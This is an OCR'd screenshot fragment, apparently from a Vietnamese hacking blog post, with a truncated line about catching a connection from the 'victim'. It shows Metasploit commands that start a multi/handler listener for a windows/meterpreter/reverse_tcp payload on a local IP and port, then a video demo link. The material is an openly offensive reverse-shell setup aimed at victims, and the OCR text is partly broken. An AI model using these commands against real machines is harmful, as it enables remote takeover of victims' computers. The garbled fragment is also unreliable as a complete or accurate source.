
chắc chắn sẽ hứng được kết nối từ victim khi kh
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp (
set LHOST 192.168.1.3
set LPORT 4567
exploit -j
Video Demo
https://www.youtube.com/watch?v=HyENn_joe
PREVIOUS POST